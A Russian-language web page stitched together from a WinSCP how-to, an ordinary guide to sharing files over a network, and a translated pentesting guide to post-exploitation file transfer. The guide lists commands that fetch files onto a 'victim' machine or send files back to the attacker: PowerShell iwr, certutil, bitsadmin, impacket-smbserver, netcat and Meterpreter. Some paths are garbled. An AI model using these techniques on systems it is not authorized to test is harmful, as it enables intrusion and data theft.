
Для того чтобы передать файлы из Linux в Windows или наоборот, запускаем программу WinSCP. Пишем IP адрес, порт имя пользователя и пароль от Linux.

После удачного подключения в правой части отобразиться список каталогов системы Linux а в левой Windows.

Для того что передать какой либо файл или папку из из Linux в Windows, кликаем на нем ПКМ мыши выбираем пункт «Получить».

Выбираем папку куда будет сохранен файл, так же тут можно настроить параметры передачи.

Все передача файла из Linux в Windows завершена для того чтобы передать из Windows в Linux выбираем «Отправить» либо просто перетаскиваем мышкой.

На мой взгляд это самый простой, быстрый и удобный способ передачи файлов из Linux в Windows и обратно. У данной программы очень широкий функционал и много возможностей но об этом я постараюсь рассказать в следующей статье. Но если Вы знаете другой, обязательно поделитесь!
Мне, как владельцу персонального компьютера и ноутбука часто приходится передавать файлы с одного устройства на другое. Внешние жесткие диски и флешки использовать не всегда удобно, они актуальны для больших файлов, где важна скорость записи, а вот для маленьких файлов и документов хочется чего-нибудь попроще.
Если оба устройства подсоединены к одной сети идеальным вариантом будет передача файлов по сети linux. Здесь мы получаем большую скорость, и удобство использования — не нужно искать флешку или USB провод, достаточно прозрачно скопировать файл в нужную папку и он уже на целевом устройстве. Сегодня мы рассмотрим основные способы передачи файлов по сети между компьютерами.
1. Утилита nc
Этот способ отлично подойдет, если вам нужно передать один или несколько файлов и вы не хотите устанавливать никаких новых программ в систему. Утилита nc или netcat позволяет создавать tcp и unix сокеты в системе. По сути, это туннели, через которые мы можем передать любые данные, в том числе и файлы.
Утилита уже предустановлена, так что ничего дополнительно ставить не придется, нужно только знать IP адреса компьютеров в сети. Сначала создаем слушающий сокет на компьютере, все поступившие на него данные сразу пишем в файл:
nc -l -p 12345 > newfile
Здесь опция -p задает порт, можно брать привольное значение, только чтобы совпадало в обоих командах. Теперь отправляем файл из другого компьютера:
cat file | nc 192.168.0.101 12345
Тут мы указываем тот же порт и ip компьютера, где был запущен слушающий сокет — 192.168.0.101. Убедитесь, что Firewall не мешает подключению к выбранному порту иначе ничего не получится.
Мы можем передавать не только файлы, но и папки. Передача может быть выполнена в обоих направлениях, теперь отправим не на сокет, и от сокета:
tar -cf - /data | nc -l -p 12345
И принимаем отравленные данные на другом компьютере:
nc 192.168.1.2 12345 | tar -xf -
2. Передача файлов ssh
Передача файлов по ssh Linux — это самый быстрый и удобный способ обмена файлами. Достаточно, чтобы на компьютере была запущена служба SSH и у вас был к ней доступ. Затем с помощью утилиты scp туда можно передать любой, файл, это быстро и удобно, а ещё вы можете выбрать папку, в которую его надо сохранить. Допустим, вам надо передать файл с именем ~/file.txt на компьютер с IP адресом 192.168.0.101, тогда используйте такую команду:
scp ~/file.txt root@192.168.0.101:/root
Утилита загрузит файл прямо в домашнюю папку на удалённом компьютере и вы сможете выполнять с ним действия по SSH. Если надо передать все файлы из папки можно использовать опцию -r:
scp -r ~/files root@192.168.0.101:/root
Читайте более подробно про утилиту scp в отдельной статье.
3. Передача файлов по FTP
Не очень удобный и очень медленный способ передачи файлов по сети. Хорошо работает для больших файлов, но большое количество мелких файлов будут передаваться очень долго. На одном компьютере должен быть развернут FTP сервер, а на другом можно использовать графический FTP клиент FileZilla для подключения и передачи файлов.
4. Как передать файл в rsync
Утилита rsync тоже использует для передачи файлов SSH, однако она позволяет передавать целые папки, а также следить за состоянием файлов и если на удалённом компьютере такой файл уже есть, то он передаваться не будет. Таким образом можно копировать только измененные файлы и удобно передавать целые папки. Для примера возьмем тот же компьютер 192.168.0.101 и папку ~/files:
rsync -avz ~/files root@192.168.0.101:/home/
Мы записываем все файлы из папки ~/files в папку /home/root, а также получаем возможность синхронизировать их. Подробнее про rsync читайте в отдельной статье.
5. Сервер NFS
Ещё один способ передачи файлов между Linux серверами — это NFS. На одном из серверов разворачивается NFS сервер, а на другом, монтируется удаленная NFS папка в обычную файловую систему, после чего она становится частью файловой системы Linux и туда уже можно копировать файлы так, как будто это на той же машине. Просто и удобно, но надо настраивать NFS и ещё один минус по сравнению с FTP, у NFS нет возможности настроить простую авторизацию по паролю, можно ограничить монтирование только по IP адресу что не всегда удобно.
6. Сервер Samba
Передавать файлы в Windows на Linux и обратно может помочь удалённый доступ с помощью Samba сервера. Если развернуть сервер Samba на Linux машине, то к нему можно будет подключится из Windows и видеть все файлы в общей папке. Samba — не очень хорошее решение, так как могут возникнуть проблемы с файлами больше 1 Гб, передающимися очень долго, но для обмена файлами между Windows и Linux довольно неплохое решение, тем более, что обмен файлами выполняется через стандартный файловый менеджер.
7. KDE-Connect
Для обмена файлами между компьютером Linux и Android можно использовать программу KDE-Connect. У неё есть приложение для Android, она встроена в окружение KDE, а для Gnome есть расширение GSConnect. Утилита позволяет передавать файлы на компьютер прямо с телефона, а также монтировать общую папку, в которую можно скидывать как файлы на компьютере, так и файлы на телефоне. Очень удобно. Читайте подробнее в статье про настройку KDE-Connect.
Выводы
Вы можете спросить, а какой же способ мне использовать? Ответ зависит от ваших потребностей, если вам нужен только передать один файл раз в месяц, может решением станет scp или FTP, а для регулярной передачи файлов по сети Linux удобнее использовать rsync, к тому же с помощью этой утилиты можно запланировать автоматическую синхронизацию. А какими способами пользуетесь вы? Напишите в комментариях!
Обнаружили ошибку в тексте? Сообщите мне об этом. Выделите текст с ошибкой и нажмите Ctrl+Enter.
В этой статье пойдет речь о нескольких методах передачи файлов на Linux и Windows. Процесс является важным компонентом пост-эксплуатации, которую осуществляет пентестер.
Введение
Руководство по передаче файлов ориентировано на выполнение практики «Red teaming» и тестирования на проникновение, а также будет полезным при использовании в CTF. Стоит взглянуть на компоненты, которые понадобятся пентестеру во время работы.
Передача файлов на Windows
Необходимые компоненты
- Машина пентестера: Kali Linux
- Машина жертвы: Windows
- Файл для передачи: Putty.exe
IWR (Invoke-Web Request)
Машина пентестера: Пользователь переходит в локальный каталог, из которого он собирается загрузить файл на машину жертвы. Команда Python, которую можно выполнить на сервере «SimpleHTTPS» на порту 80, мгновенно создает и запускает веб-сервер для доступа и передачи файлов в текущем рабочем каталоге. Это один из самых простых способов передачи файлов.
python -m SimpleHTTPServer 80Машина жертвы: Нужно открыть новую вкладку на терминале в Kali. Поскольку пользователь уже использовал машину жертвы, следует использовать Netcat для получения входящего соединения от машины пентестера. Как только это будет сделано, необходимо выполнить команду PowerShell на машине жертвы, чтобы загрузить файл с машины пентестера в заданный каталог. При проверке временного каталога пользователь может увидеть файл «putty.exe», который был успешно доставлен.
Примечание: «iwr» расшифровывается как «Invoke-Web Request» и является частью утилиты Microsoft PowerShell.
nc -lvp 4444
powershell.exe -command iwr -Uri http://192.168.1.2/putty.exe -OutFile C:\Temp\putty.exe "
dirБывают случаи, когда пользователь хочет использовать сокращенные команды. Поэтому вместо «-outfile» он будет вводить только «-o», чтобы указать путь назначения данных (как показано ниже). Читатели могут заметить, что с помощью этой команды человек также успешно отправляет файл «putty.exe» с его компьютера.
powershell.exe iwr -uri 192.168.1.2/putty.exe -o C:\Temp\putty.exeЕсть еще один способ использовать ту же команду и сократить ее до минимального размера. Итак, нужно запустить PowerShell на машине жертвы и ввести комбинацию букв и знаков, как показано на рисунке ниже.
powershell
iwr -uri 192.168.1.2/putty.exe -o C:\Temp\putty.exe
dirCertutil
Изначально Certutil предназначался для управления сертификатами и CA, но он также может быть использован для передачи файлов.
Машина пентестера: Пользователь может использовать тот же сервер «SimpleHTTP» на порту 80 на атакующей машине для отправки файла из каталога.
Машина жертвы: Следует использовать следующую команду для загрузки файла с машины пентестера. В команде человек упомянул IP-адрес файла и имя нужного файла. «-f» помогает произвести перезапись данных.
certutil -urlcache -f http://192.168.1.2/putty.exe putty.exeТа же команда может быть выполнена с дополнительным разделением символов, чтобы указать на встроенные элементы ASN.1, а затем сохранить все на машину жертвы.
certutil -urlcache -split -f http://192.168.1.2/putty.exe putty.exeBitsadmin
Машина жертвы: Команда «/transfer» в Bitsadmin – это один из самых простых способов передачи файлов с машины пентестера. Сначала нужно определить отображаемое имя передачи. В данном примере оно будет называться «job». После определения имени следует указать путь к файлу для загрузки, т.е. «putty.exe» в машине пентестера. В результате пользователь вводит имя файла для загрузки и путь назначения.
bitsadmin /transfer job https://the.earth.li/~sgtatham/putty/latest/w64/putty.exe C:\Temp\putty.exeCurl
Curl – это инструмент командной строки Linux, который используется для обмена данными с одного сервера на другой. Теперь он также доступен в «cmd» Windows.
Машина пентестера: Пользователь может использовать тот же сервер «SimpleHTTP» на порту 80 на атакующей машине для отправки файла из каталога.
Машина жертвы: На машине жертвы нужно выполнить следующую команду, чтобы загрузить файл с машины пентестера:
curl http://192.168.1.2/putty.exe -o putty.exe
dirWget
Его задача состоит в том, чтобы извлекать контент с доступных веб-серверов. Человек загрузит файл на сервер с помощью PowerShell.
Машина пентестера: Пользователь может использовать тот же сервер «SimpleHTTP» на порту 80 на атакующей машине для отправки файла из каталога.
Машина жертвы: Нужно открыть Powershell на машине Windows и выполнить следующую команду. Пользователь указывает путь для загрузки файла и папку назначения для передачи файла «putty.exe».
powershell
wget http://192.168.1.2/putty.exe -OutFile putty.exe
dirЧеловек может использовать одну и ту же команду по-разному. Он применяет PowerShell.
powershell.exe wget http://192.168.1.2/putty.exe -OutFile putty.exePowershell
У пользователя есть команда для доступа к Shell Windows, которую он может использовать для загрузки любого файла с веб-сервера. Следует ввести приведенную ниже команду в Powershell машины жертвы от имени администратора.
powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://192.168.1.2/putty.exe', 'putty.exe')SMB Server
SMB – это протокол, предназначенный для установления связи, чтобы обеспечить общий доступ к файлам, портам и т.д. Нужно понять, как пользователь может использовать его для передачи файла с его машины на машину жертвы.
Impacket-Smbserver
Машина пентестера: На атакующей машине пользователь переходит в каталог, из которого должен быть передан файл. Затем нужно воспользоваться командой «Impacket-smbserver», чтобы поделиться этим файлом с локальной машины. Значение общего ресурса здесь заключается в том, что он преобразует длинный путь файла в один общий каталог. Одна и та же команда «Impacket» может выполняться двумя способами.
Примечание: «Impacket» обеспечивает низкоуровневый программный доступ к некоторым пакетам для определенных протоколов в сети.
В приведенной ниже команде видно, что пользователь будет совместно использовать файл из каталога. Однако вместо упоминания всего пути он пишет «pwd», что означает текущий рабочий каталог.
impacket-smbserver share $(pwd) -smb2supportЭту команду можно использовать по-разному. Единственное различие заключается в том, что пользователь упоминает текущий каталог, как показано на рисунке ниже.
impacket-smbserver share /root/Downloads/test -smb2supportМашина жертвы: На машине жертвы для загрузки файла с машины пентестера можно воспользоваться командой «copy».
copy \2.168.1.2\share\putty.exe
dirЧеловек также может использовать команду «net use» для подключения к общей папке. Затем следует ввести команду «copy», чтобы загрузить файл с компьютера пентестера. Файл «putty.exe» успешно был доставлен в систему жертвы.
net use \2.168.1.2\share
net use
copy \2.168.1.2\share\putty.exe
dirПримечание: Если пентестер использует другую операционную систему, где «Impacket» не установлен по умолчанию, то можно применить следующий метод, вручную установив «Impacket smb-server» из Github.
Машина пентестера: На атакующей машине пользователь переходит в каталог, из которого должен быть передан файл.
python3 smbserver.py share /root/test -smb2supportМашина жертвы: На машине жертвы для загрузки файла с машины пентестера также можно воспользоваться командой «copy».
copy \2.168.1.2\share\putty.exe
dirTFTP
Служба TFTP используется для чтения и записи файлов из удаленного соединения, которое функционирует на порту 69 путем настройки UDP.
Машина пентестера: На атакующей машине нужно создать каталог и файл с именем «file.txt».
Теперь пользователь откроет Metasploit и использует существующий модуль TFTP для обмена файлами. Нужно ввести IP-адрес машины пентестера, а также путь к каталогу для загрузки файла и эксплойта.
Машина жертвы: На машине жертвы для загрузки файла с машины пентестера используется команда «TFTP». Файл «putty.exe» успешно был доставлен.
tftp -i 192.168.1.2 GET file.txtFTP
FTP расшифровывается как File Transfer Protocol («протокол передачи файлов»). Его задача заключается в совместном использовании файлов между системами. С помощью FTP пользователь может загрузить файл в систему Windows жертвы, введя правильное имя пользователя и пароль, как показано ниже. Он также может использовать команду «get», если есть два файла, чтобы выбрать необходимый ему файл.
ftp 192.168.1.5
get file.txt
dirПередача файлов на Linux
HTTP
Это один из самых популярных способов передачи файлов. Стоит рассмотреть различные методы использования HTTP в этих целях.
PHP Web-Server
Машина пентестера: Команда «PHP» используется для запуска HTTP-листенера для получения общего доступа к файлам, перейдя в каталог, где находится файл.
php -S 0.0.0.0:8080Машина жертвы: В веб-браузере машины жертвы нужно указать IP-адрес пентестера с номером порта и именем файла, чтобы загрузить его.
192.168.1.6:8080/putty.exeApache
Машина пентестера: Служба Apache должна быть активирована на компьютере перед передачей файла через веб-каталоги. Затем нужно переместить любой файл в каталог HTML, чтобы поделиться им. После этого пользователь перезапускает Apache.
cp putty.exe /var/www/html
service apache2 restartМашина жертвы: В веб-браузере машины жертвы нужно указать IP-адрес пентестера с номером порта и именем файла, чтобы загрузить его.
192.168.1.6/putty.exeСервер Simple HTTP
Машина пентестера: Пользователь перейдет в локальный каталог, из которого он собирается загрузить файл на машину жертвы. Команда Python, выполняемая на сервере «SimpleHTTP» на порту 8000, мгновенно создает и запускает веб-сервер для доступа и передачи файлов в текущем рабочем каталоге.
python -m SimpleHTTPServerЕсли у человека установлена более новая версия Python, он также может использовать команду, как показано на рисунке ниже.
python3 -m http.server 8000Машина жертвы: В веб-браузере жертвы нужно указать IP-адрес машины пентестера и номер порта, чтобы перечислить содержимое каталога для загрузки файла.
Curl
Это инструмент командной строки, который используется для передачи данных. Он также применяется для загрузки файлов с машины пентестера.
Машина жертвы: Пользователь выполнит следующую команду, чтобы загрузить файл на машину жертвы.
curl -O http://192.168.1.6/putty.exeWget
Это инструмент командной строки Linux, который используется для загрузки файла с компьютера пентестера.
Машина жертвы: Пользователь выполнит следующую команду, чтобы загрузить файл на машину жертвы.
wget 192.168.1.6/putty.exeNetcat
Netcat известен как «швейцарский нож». Он используется в нескольких целях. Пользователь будет применять его для передачи файлов.
Машина пентестера: Пользователь использует следующую команду для загрузки файла.
nc -lvp 5555 > file.txtМашина жертвы: На машине жертвы нужно ввести данную команду.
nc 192.168.1.6 5555 < file.txtТеперь пользователь может скачать файл, чтобы просмотреть его содержимое.
SCP
SCP расшифровывается как Secure Copy Protocol. Он предназначен для безопасной передачи файлов между локальным и удаленным хостом. Основан на протоколе SSH.
Машина пентестера: Пользователь создал новый файл «file.txt», затем перенес его на удаленную машину с помощью следующей команды:
scp file.txt kali@192.168.1.6:/tmpМашина жертвы: На машине жертвы пользователь переходит в каталог «/temp» и использует команду «cat» для чтения файла.
SMB-Client
Машина пентестера: Служба «smbclient» может использоваться для получения доступа к общей папке smb-сервера. Следует выполнить приведенную ниже команду, чтобы просмотреть эту папку.
Машина жертвы: Пользователь проверит файл в общем каталоге. Он может загрузить его с помощью команды «get» и прочитать его содержимое с помощью команды «cat».
smbclient -L 192.168.1.21 -U raj%123
smbclient //192.168.1.21/share -U raj%123Meterpreter
Машина пентестера: При компрометации машины жертвы с помощью Meterpreter пользователь может выполнить следующую команду для загрузки файла с его компьютера.
meterpreter> download file.txt /root/Desktop/FTP
Машина пентестера: Нужно установить Python-FTP-библиотеку с помощью команды «pip». Затем человек вводит команду «python», чтобы поделиться файлом с помощью FTP. Нужно установить для него имя пользователя и пароль.
Примечание: В данном случае «p» в нижнем регистре означает номер порта, а «Р» в верхнем регистре – пароль.
pip install pyftpdlib
python3 -m pyftpdlib -p 21 -u jeenali -P 123Машина жертвы: На машине жертвы человек использует команду FTP с IP-адресом его компьютера, вводит имя пользователя и пароль. С помощью команды «get» он может отправить файл.
ftp 192.168.1.5Человек также имеет возможность загрузить файл на машину жертвы из браузера, введя имя пользователя и пароль.
ftp 192.168.1.5Здесь читатели могут увидеть каталог, указанный в списке, и файл, который готов к загрузке.
ftp 192.168.1.5Автор переведенной статьи: Jeenali Kothari.
Важно! Информация исключительно в учебных целях. Пожалуйста, соблюдайте законодательство и не применяйте данную информацию в незаконных целях.